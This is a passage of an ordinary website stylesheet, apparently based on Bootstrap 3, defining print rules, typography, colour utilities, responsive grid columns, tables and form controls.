        max-width: 100% !important;
    }
    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }
    h2,
    h3 {
        page-break-after: avoid;
    }
    .navbar {
        display: none;
    }
    .btn > .caret,
    .dropup > .btn > .caret {
        border-top-color: #000 !important;
    }
    .label {
        border: 1px solid #000;
    }
    .table {
        border-collapse: collapse !important;
    }
    .table td,
    .table th {
        background-color: #fff !important;
    }
    .table-bordered th,
    .table-bordered td {
        border: 1px solid #ddd !important;
    }
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
html {
    font-size: 10px;

    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
    font-family: "Arial", serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: #F4F4F4;
}
input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
a {
    color: #337ab7;
    text-decoration: none;
}
a:hover,
a:focus {
    color: #23527c;
    text-decoration: underline;
}
a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
figure {
    margin: 0;
}
img {
    vertical-align: middle;
}
img.aligncenter, img.image-center {
    margin: 0 auto;
    display: block;
    height: auto;
}
img.image-left {
    margin: 5px 15px 5px 0;
}
img.image-right {
    margin: 5px 0 5px 15px;
}
.image-left {
    display: inline;
    float: left;
}
.image-right {
    display: inline;
    float: right;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    display: block;
    max-width: 100%;
    height: auto;
}
.img-rounded {
    border-radius: 6px;
}
.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.img-circle {
    border-radius: 50%;
}
hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee;
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}
[role="button"] {
    cursor: pointer;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
    margin-top: 20px;
    margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
    font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    margin-top: 10px;
    margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
    font-size: 75%;
}
h1,
.h1 {
    font-size: 26px;
}
h2,
.h2 {
    font-size: 24px;
}
h3,
.h3 {
    font-size: 22px;
}
h4,
.h4 {
    font-size: 18px;
}
h5,
.h5 {
    font-size: 14px;
}
h6,
.h6 {
    font-size: 12px;
}
p {
    margin: 0 0 10px;
}
.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4;
}
@media (min-width: 768px) {
    .lead {
        font-size: 21px;
    }
}
small,
.small {
    font-size: 85%;
}
mark,
.mark {
    padding: .2em;
    background-color: #fcf8e3;
}
.text-left {
    text-align: left;
}
.text-right {
    text-align: right;
}
.text-center {
    text-align: center;
}
.text-justify {
    text-align: justify;
}
.text-nowrap {
    white-space: nowrap;
}
.text-lowercase {
    text-transform: lowercase;
}
.text-uppercase {
    text-transform: uppercase;
}
.text-capitalize {
    text-transform: capitalize;
}
.text-muted {
    color: #777;
}
.text-primary {
    color: #337ab7;
}
a.text-primary:hover,
a.text-primary:focus {
    color: #286090;
}
.text-success {
    color: #3c763d;
}
a.text-success:hover,
a.text-success:focus {
    color: #2b542c;
}
.text-info {
    color: #31708f;
}
a.text-info:hover,
a.text-info:focus {
    color: #245269;
}
.text-warning {
    color: #8a6d3b;
}
a.text-warning:hover,
a.text-warning:focus {
    color: #66512c;
}
.text-danger {
    color: #a94442;
}
a.text-danger:hover,
a.text-danger:focus {
    color: #843534;
}
.bg-primary {
    color: #fff;
    background-color: #337ab7;
}
a.bg-primary:hover,
a.bg-primary:focus {
    background-color: #286090;
}
.bg-success {
    background-color: #dff0d8;
}
a.bg-success:hover,
a.bg-success:focus {
    background-color: #c1e2b3;
}
.bg-info {
    background-color: #d9edf7;
}
a.bg-info:hover,
a.bg-info:focus {
    background-color: #afd9ee;
}
.bg-warning {
    background-color: #fcf8e3;
}
a.bg-warning:hover,
a.bg-warning:focus {
    background-color: #f7ecb5;
}
.bg-danger {
    background-color: #f2dede;
}
a.bg-danger:hover,
a.bg-danger:focus {
    background-color: #e4b9b9;
}
.page-header {
    line-height: normal;
    margin: 10px 0 30px;
    font-family: "proxima_nova_rgregular",sans-serif;
}
ul,
ol {
    margin-top: 0;
    margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
    margin-bottom: 0;
}
.list-unstyled {
    padding-left: 0;
    list-style: none;
}
.list-unmargin {
    margin-bottom: 0;
}
.list-inline {
    padding-left: 0;
    margin-left: -5px;
    list-style: none;
}
.list-inline > li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}
dl {
    margin-top: 0;
    margin-bottom: 20px;
}
dt,
dd {
    line-height: 1.42857143;
}
dt {
    font-weight: bold;
}
dd {
    margin-left: 0;
}
@media (min-width: 768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        overflow: hidden;
        clear: left;
        text-align: right;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    .dl-horizontal dd {
        margin-left: 180px;
    }
}
abbr[title],
abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #777;
}
.initialism {
    font-size: 90%;
    text-transform: uppercase;
}
blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    border-left: 5px solid #eee;
    font-style: italic;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
    margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857143;
    color: #777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
    content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    text-align: right;
    border-right: 5px solid #eee;
    border-left: 0;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
    content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
    content: '\00A0 \2014';
}
address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px;
}
kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
}
kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold;
    -webkit-box-shadow: none;
    box-shadow: none;
}
pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    color: #333;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px;
}
pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0;
}
.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.container {
    padding-right: 30px;
    padding-left: 30px;
    margin-right: auto;
    margin-left: auto;
}
@media (min-width: 768px) {
    .container {
        width: 750px;
    }

}
@media (min-width: 992px) {
    .container {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1170px;
    }
}
.container-fluid {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.row {
    margin-right: -15px;
    margin-left: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
    float: left;
}
.col-xs-12 {
    width: 100%;
}
.col-xs-11 {
    width: 91.66666667%;
}
.col-xs-10 {
    width: 83.33333333%;
}
.col-xs-9 {
    width: 75%;
}
.col-xs-8 {
    width: 66.66666667%;
}
.col-xs-7 {
    width: 58.33333333%;
}
.col-xs-6 {
    width: 50%;
}
.col-xs-5 {
    width: 41.66666667%;
}
.col-xs-4 {
    width: 33.33333333%;
}
.col-xs-3 {
    width: 25%;
}
.col-xs-2 {
    width: 16.66666667%;
}
.col-xs-1 {
    width: 8.33333333%;
}
.col-xs-pull-12 {
    right: 100%;
}
.col-xs-pull-11 {
    right: 91.66666667%;
}
.col-xs-pull-10 {
    right: 83.33333333%;
}
.col-xs-pull-9 {
    right: 75%;
}
.col-xs-pull-8 {
    right: 66.66666667%;
}
.col-xs-pull-7 {
    right: 58.33333333%;
}
.col-xs-pull-6 {
    right: 50%;
}
.col-xs-pull-5 {
    right: 41.66666667%;
}
.col-xs-pull-4 {
    right: 33.33333333%;
}
.col-xs-pull-3 {
    right: 25%;
}
.col-xs-pull-2 {
    right: 16.66666667%;
}
.col-xs-pull-1 {
    right: 8.33333333%;
}
.col-xs-pull-0 {
    right: auto;
}
.col-xs-push-12 {
    left: 100%;
}
.col-xs-push-11 {
    left: 91.66666667%;
}
.col-xs-push-10 {
    left: 83.33333333%;
}
.col-xs-push-9 {
    left: 75%;
}
.col-xs-push-8 {
    left: 66.66666667%;
}
.col-xs-push-7 {
    left: 58.33333333%;
}
.col-xs-push-6 {
    left: 50%;
}
.col-xs-push-5 {
    left: 41.66666667%;
}
.col-xs-push-4 {
    left: 33.33333333%;
}
.col-xs-push-3 {
    left: 25%;
}
.col-xs-push-2 {
    left: 16.66666667%;
}
.col-xs-push-1 {
    left: 8.33333333%;
}
.col-xs-push-0 {
    left: auto;
}
.col-xs-offset-12 {
    margin-left: 100%;
}
.col-xs-offset-11 {
    margin-left: 91.66666667%;
}
.col-xs-offset-10 {
    margin-left: 83.33333333%;
}
.col-xs-offset-9 {
    margin-left: 75%;
}
.col-xs-offset-8 {
    margin-left: 66.66666667%;
}
.col-xs-offset-7 {
    margin-left: 58.33333333%;
}
.col-xs-offset-6 {
    margin-left: 50%;
}
.col-xs-offset-5 {
    margin-left: 41.66666667%;
}
.col-xs-offset-4 {
    margin-left: 33.33333333%;
}
.col-xs-offset-3 {
    margin-left: 25%;
}
.col-xs-offset-2 {
    margin-left: 16.66666667%;
}
.col-xs-offset-1 {
    margin-left: 8.33333333%;
}
.col-xs-offset-0 {
    margin-left: 0;
}
@media (min-width: 768px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
        float: left;
    }
    .col-sm-12 {
        width: 100%;
    }
    .col-sm-11 {
        width: 91.66666667%;
    }
    .col-sm-10 {
        width: 83.33333333%;
    }
    .col-sm-9 {
        width: 75%;
    }
    .col-sm-8 {
        width: 66.66666667%;
    }
    .col-sm-7 {
        width: 58.33333333%;
    }
    .col-sm-6 {
        width: 50%;
    }
    .col-sm-5 {
        width: 41.66666667%;
    }
    .col-sm-4 {
        width: 33.33333333%;
    }
    .col-sm-3 {
        width: 25%;
    }
    .col-sm-2 {
        width: 16.66666667%;
    }
    .col-sm-1 {
        width: 8.33333333%;
    }
    .col-sm-pull-12 {
        right: 100%;
    }
    .col-sm-pull-11 {
        right: 91.66666667%;
    }
    .col-sm-pull-10 {
        right: 83.33333333%;
    }
    .col-sm-pull-9 {
        right: 75%;
    }
    .col-sm-pull-8 {
        right: 66.66666667%;
    }
    .col-sm-pull-7 {
        right: 58.33333333%;
    }
    .col-sm-pull-6 {
        right: 50%;
    }
    .col-sm-pull-5 {
        right: 41.66666667%;
    }
    .col-sm-pull-4 {
        right: 33.33333333%;
    }
    .col-sm-pull-3 {
        right: 25%;
    }
    .col-sm-pull-2 {
        right: 16.66666667%;
    }
    .col-sm-pull-1 {
        right: 8.33333333%;
    }
    .col-sm-pull-0 {
        right: auto;
    }
    .col-sm-push-12 {
        left: 100%;
    }
    .col-sm-push-11 {
        left: 91.66666667%;
    }
    .col-sm-push-10 {
        left: 83.33333333%;
    }
    .col-sm-push-9 {
        left: 75%;
    }
    .col-sm-push-8 {
        left: 66.66666667%;
    }
    .col-sm-push-7 {
        left: 58.33333333%;
    }
    .col-sm-push-6 {
        left: 50%;
    }
    .col-sm-push-5 {
        left: 41.66666667%;
    }
    .col-sm-push-4 {
        left: 33.33333333%;
    }
    .col-sm-push-3 {
        left: 25%;
    }
    .col-sm-push-2 {
        left: 16.66666667%;
    }
    .col-sm-push-1 {
        left: 8.33333333%;
    }
    .col-sm-push-0 {
        left: auto;
    }
    .col-sm-offset-12 {
        margin-left: 100%;
    }
    .col-sm-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-sm-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-sm-offset-9 {
        margin-left: 75%;
    }
    .col-sm-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-sm-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-sm-offset-6 {
        margin-left: 50%;
    }
    .col-sm-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-sm-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-sm-offset-3 {
        margin-left: 25%;
    }
    .col-sm-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-sm-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-sm-offset-0 {
        margin-left: 0;
    }
}
@media (min-width: 992px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
        float: left;
    }
    .col-md-12 {
        width: 100%;
    }
    .col-md-11 {
        width: 91.66666667%;
    }
    .col-md-10 {
        width: 83.33333333%;
    }
    .col-md-9 {
        width: 75%;
    }
    .col-md-8 {
        width: 66.66666667%;
    }
    .col-md-7 {
        width: 58.33333333%;
    }
    .col-md-6 {
        width: 50%;
    }
    .col-md-5 {
        width: 41.66666667%;
    }
    .col-md-4 {
        width: 33.33333333%;
    }
    .col-md-3 {
        width: 25%;
    }
    .col-md-2 {
        width: 16.66666667%;
    }
    .col-md-1 {
        width: 8.33333333%;
    }
    .col-md-pull-12 {
        right: 100%;
    }
    .col-md-pull-11 {
        right: 91.66666667%;
    }
    .col-md-pull-10 {
        right: 83.33333333%;
    }
    .col-md-pull-9 {
        right: 75%;
    }
    .col-md-pull-8 {
        right: 66.66666667%;
    }
    .col-md-pull-7 {
        right: 58.33333333%;
    }
    .col-md-pull-6 {
        right: 50%;
    }
    .col-md-pull-5 {
        right: 41.66666667%;
    }
    .col-md-pull-4 {
        right: 33.33333333%;
    }
    .col-md-pull-3 {
        right: 25%;
    }
    .col-md-pull-2 {
        right: 16.66666667%;
    }
    .col-md-pull-1 {
        right: 8.33333333%;
    }
    .col-md-pull-0 {
        right: auto;
    }
    .col-md-push-12 {
        left: 100%;
    }
    .col-md-push-11 {
        left: 91.66666667%;
    }
    .col-md-push-10 {
        left: 83.33333333%;
    }
    .col-md-push-9 {
        left: 75%;
    }
    .col-md-push-8 {
        left: 66.66666667%;
    }
    .col-md-push-7 {
        left: 58.33333333%;
    }
    .col-md-push-6 {
        left: 50%;
    }
    .col-md-push-5 {
        left: 41.66666667%;
    }
    .col-md-push-4 {
        left: 33.33333333%;
    }
    .col-md-push-3 {
        left: 25%;
    }
    .col-md-push-2 {
        left: 16.66666667%;
    }
    .col-md-push-1 {
        left: 8.33333333%;
    }
    .col-md-push-0 {
        left: auto;
    }
    .col-md-offset-12 {
        margin-left: 100%;
    }
    .col-md-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-md-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-md-offset-9 {
        margin-left: 75%;
    }
    .col-md-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-md-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-md-offset-6 {
        margin-left: 50%;
    }
    .col-md-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-md-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-md-offset-3 {
        margin-left: 25%;
    }
    .col-md-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-md-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-md-offset-0 {
        margin-left: 0;
    }
}
@media (min-width: 1200px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
        float: left;
    }
    .col-lg-12 {
        width: 100%;
    }
    .col-lg-11 {
        width: 91.66666667%;
    }
    .col-lg-10 {
        width: 83.33333333%;
    }
    .col-lg-9 {
        width: 75%;
    }
    .col-lg-8 {
        width: 66.66666667%;
    }
    .col-lg-7 {
        width: 58.33333333%;
    }
    .col-lg-6 {
        width: 50%;
    }
    .col-lg-5 {
        width: 41.66666667%;
    }
    .col-lg-4 {
        width: 33.33333333%;
    }
    .col-lg-3 {
        width: 25%;
    }
    .col-lg-2 {
        width: 16.66666667%;
    }
    .col-lg-1 {
        width: 8.33333333%;
    }
    .col-lg-pull-12 {
        right: 100%;
    }
    .col-lg-pull-11 {
        right: 91.66666667%;
    }
    .col-lg-pull-10 {
        right: 83.33333333%;
    }
    .col-lg-pull-9 {
        right: 75%;
    }
    .col-lg-pull-8 {
        right: 66.66666667%;
    }
    .col-lg-pull-7 {
        right: 58.33333333%;
    }
    .col-lg-pull-6 {
        right: 50%;
    }
    .col-lg-pull-5 {
        right: 41.66666667%;
    }
    .col-lg-pull-4 {
        right: 33.33333333%;
    }
    .col-lg-pull-3 {
        right: 25%;
    }
    .col-lg-pull-2 {
        right: 16.66666667%;
    }
    .col-lg-pull-1 {
        right: 8.33333333%;
    }
    .col-lg-pull-0 {
        right: auto;
    }
    .col-lg-push-12 {
        left: 100%;
    }
    .col-lg-push-11 {
        left: 91.66666667%;
    }
    .col-lg-push-10 {
        left: 83.33333333%;
    }
    .col-lg-push-9 {
        left: 75%;
    }
    .col-lg-push-8 {
        left: 66.66666667%;
    }
    .col-lg-push-7 {
        left: 58.33333333%;
    }
    .col-lg-push-6 {
        left: 50%;
    }
    .col-lg-push-5 {
        left: 41.66666667%;
    }
    .col-lg-push-4 {
        left: 33.33333333%;
    }
    .col-lg-push-3 {
        left: 25%;
    }
    .col-lg-push-2 {
        left: 16.66666667%;
    }
    .col-lg-push-1 {
        left: 8.33333333%;
    }
    .col-lg-push-0 {
        left: auto;
    }
    .col-lg-offset-12 {
        margin-left: 100%;
    }
    .col-lg-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-lg-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-lg-offset-9 {
        margin-left: 75%;
    }
    .col-lg-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-lg-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-lg-offset-6 {
        margin-left: 50%;
    }
    .col-lg-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-lg-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-lg-offset-3 {
        margin-left: 25%;
    }
    .col-lg-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-lg-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-lg-offset-0 {
        margin-left: 0;
    }
}
table {
    background-color: transparent;
}
caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777;
    text-align: left;
}
th {
    text-align: left;
}
.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd;
}
.table > thead > tr > th {
    vertical-align: middle;
    border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
    border-top: 0;
}
.table > tbody + tbody {
    border-top: 2px solid #ddd;
}
.table .table {
    background-color: #fff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
    padding: 5px;
}
.table-bordered {
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
    border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
    background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
    background-color: #f5f5f5;
}
table col[class*="col-"] {
    position: static;
    display: table-column;
    float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
    position: static;
    display: table-cell;
    float: none;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
    background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
    background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
    background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
    background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
    background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
    background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
    background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
    background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
    background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
    background-color: #ebcccc;
}
.table-responsive {
    min-height: .01%;
    overflow-x: auto;
}
@media screen and (max-width: 767px) {
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd;
    }
    .table-responsive > .table {
        margin-bottom: 0;
    }
    .table-responsive > .table > thead > tr > th,
    .table-responsive > .table > tbody > tr > th,
    .table-responsive > .table > tfoot > tr > th,
    .table-responsive > .table > thead > tr > td,
    .table-responsive > .table > tbody > tr > td,
    .table-responsive > .table > tfoot > tr > td {
        /*white-space: nowrap;*/
    }
    .table-responsive > .table-bordered {
        border: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:first-child,
    .table-responsive > .table-bordered > tbody > tr > th:first-child,
    .table-responsive > .table-bordered > tfoot > tr > th:first-child,
    .table-responsive > .table-bordered > thead > tr > td:first-child,
    .table-responsive > .table-bordered > tbody > tr > td:first-child,
    .table-responsive > .table-bordered > tfoot > tr > td:first-child {
        border-left: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:last-child,
    .table-responsive > .table-bordered > tbody > tr > th:last-child,
    .table-responsive > .table-bordered > tfoot > tr > th:last-child,
    .table-responsive > .table-bordered > thead > tr > td:last-child,
    .table-responsive > .table-bordered > tbody > tr > td:last-child,
    .table-responsive > .table-bordered > tfoot > tr > td:last-child {
        border-right: 0;
    }
    .table-responsive > .table-bordered > tbody > tr:last-child > th,
    .table-responsive > .table-bordered > tfoot > tr:last-child > th,
    .table-responsive > .table-bordered > tbody > tr:last-child > td,
    .table-responsive > .table-bordered > tfoot > tr:last-child > td {
        border-bottom: 0;
    }
}
fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}
legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}
label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: bold;
}
input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal;
}
input[type="file"] {
    display: block;
}
input[type="range"] {
    display: block;
    width: 100%;
}
select[multiple],
select[size] {
    height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
}
.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
